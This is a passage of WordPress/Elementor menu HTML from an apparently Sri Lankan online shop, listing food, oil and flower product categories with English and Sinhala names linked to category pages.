					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-69cff90" data-id="69cff90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bca5eca elementor-widget elementor-widget-heading" data-id="6bca5eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b3738a4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b3738a4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Biscuit – බිස්කට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Butter – බටර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Candies – කැන්ඩි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cheese – චීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chocolate – චොකලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Jaggery – පොල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut Treacle – පොල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curd – මුදවපු කිරි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80e35e5" data-id="80e35e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c103ff elementor-widget elementor-widget-heading" data-id="37c103ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-172bac4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="172bac4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dry Foods – වියලි ආහාර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Eggs – බිත්තර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ice Cream – අයිස්ක්‍රීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jam – ජෑම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Jaggery – කිතුල් හකුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Palm Syrup – කිතුල් පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Papadum – පපඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pasta Types – පැස්ටා වර්ග</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73448f98" data-id="73448f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25febd9d elementor-widget elementor-widget-heading" data-id="25febd9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-208d7871 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="208d7871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Salami – සලාමි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Salt – ලුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sausage – සොසේජ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
